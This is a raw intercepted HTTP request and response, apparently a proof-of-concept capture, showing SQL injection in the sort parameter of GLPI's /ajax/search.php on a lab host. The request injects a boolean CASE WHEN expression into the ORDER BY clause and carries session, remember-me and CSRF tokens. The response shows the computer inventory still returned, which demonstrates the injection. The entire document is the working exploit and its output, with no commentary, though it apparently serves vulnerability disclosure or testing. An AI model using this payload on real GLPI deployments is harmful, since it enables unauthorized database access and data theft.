 Request
Pretty Raw Hex \n
1 GET /ajax/search.php?action=display_results&searchform_id=search_1387099069&
itemtype=Computer&sort%5B0%5D=
40`,+(case+when+1=0+THEN+`glpi_computers`.`id`+ELSE+`glpi_computers`.`name`+END),
`glpi_computers`.`is_recursive&order%5B%5D=ASC&is_deleted=0&as_map=0&browse=0&
criteria%5B0%5D%5Blink%5D=AND&criteria%5B0%5D%5Bfield%5D=view&
criteria%5B0%5D%5Bsearchtype%5D=contains&criteria%5B0%5D%5Bvalue%5D=PC&start=0&
_glpi_csrf_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f745629f
HTTP/1.1
2 Host: 172.16.103.130
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://172.16.103.130/front/computer.php?is_deleted=0&as_map=0&browse=0&criteria%
5B0%5D%5Blink%5D=AND&criteria%5B0%5D%5Bfield%5D=view&criteria%5B0%5D%5Bsearchtype
%5D=contains&criteria%5B0%5D%5Bvalue%5D=test&itemtype=Computer&start=0&_glpi_csrf
_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f745629f&sort%5B%5
D=1&order%5B%5D=ASC
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=cmu04disrsggr97utf03hga2al;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B2%2C%22BfdVXm1gaj3oZoVnmCtndCG4GdzZ68YvjGGZWGPm%22%5D
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Actions
Current page in landscape PDF
Current page in portrait PDF
Current page in SLK
Current page in CSV
All pages in landscape PDF
All pages in portrait PDF
All pages in SLK
All pages in CSV
Copy names to clipboard
Operating
Serial System - Last Co
Name Status Manufacturer Type Model Location
number update -
Name
Windows
PC 0
2024-
03-24
10:48
Windows
PC 1
2024-
03-24
10:39
20 rows / page 20
Showing 1 to 2 of 2 rows
1-2/2